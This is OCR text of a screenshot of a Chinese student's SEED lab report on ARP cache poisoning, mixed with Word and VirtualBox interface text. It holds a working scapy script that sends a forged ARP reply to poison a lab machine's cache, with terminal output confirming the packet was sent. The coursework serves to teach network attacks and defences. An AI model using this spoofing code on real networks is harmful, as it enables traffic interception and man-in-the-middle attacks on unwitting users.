 网络安全实践
lab3-report (1).docx (受保护的视图) - Word
XP Z
XZ
文件 开始 插入 设计 布局 引用 邮件 审阅 视图 帮助 Acrob
受保护的视图
请注意 - 来自 Internet 的文件可能包含病毒。除非需要编辑，
护视图中比较安全。
from scapy.all import *
VM_A_MAC = "08:00:27:96:43:65"
VICTIM_IP = "192.168.106.4"
FAKE_MAC = "08:00:27:d1:d9:60"
print("ARP Cache Poisoning Attacking...method: response...")
E = Ether()
E.dst = VM_A_MAC
E.src = FAKE_MAC
A = ARP()
A.op = 2
A.hwsrc = FAKE_MAC
A.psrc = VICTIM_IP
A.hwdst = VM_A_MAC
frame = E/A
sendp(frame)
执行攻击代码后：
[09/08/20]seed@VM:~/.../1$ sudo python arp2.py
ARP Cache Poisoning Attacking...method: response
.
Sent 1 packets.
[09/08/20]seed@VM:~/.../1$
[09/08/20]seed@VM:~$ arp -a
? (192.168.106.4) at 08:00:27:a4:22:e5 [ether] on
? (10.0.2.2) at 52:54:00:12:35:02 [ether] on enp0s
? (192.168.106.2) at 08:00:27:0a:24:bc [ether] on
? (192.168.106.5) at 08:00:27:d1:d9:60 [ether] on
[09/08/20]seed@VM:~$
Task 1C (using ARP gratuitous message)
攻击代码如图所示：
第 5 页，共 7 页 527 个字
SEED [正在运行] - Oracle VM VirtualBox
管理 控制 视图 热键 设备 帮助
root@VM: /home/seed
En
1:43 AM
[09/10/20]seed@VM:~$ arp -a
? (10.0.2.2) at 52:54:00:12:35:02 [ether] on enp0s3
[09/10/20]seed@VM:~$ vim ttt.py
[09/10/20]seed@VM:~$ chmod a+x ttt.py
[09/10/20]seed@VM:~$ sudo su
root@VM:/home/seed# ttt.py
File "./ttt.py", line 4
VM_A_MAC ='08:00:27:96:43:65"
^
SyntaxError: EOL while scanning string literal
root@VM:/home/seed# vim ttt.py
root@VM:/home/seed# chmod a+x ttt.py
root@VM:/home/seed# ttt.py
ARP response
.
Sent 1 packets.
root@VM:/home/seed# arp -a
? (10.0.2.2) at 52:54:00:12:35:02 [ether] on enp0s3
root@VM:/home/seed#
Right Ctrl
英
拼
13:43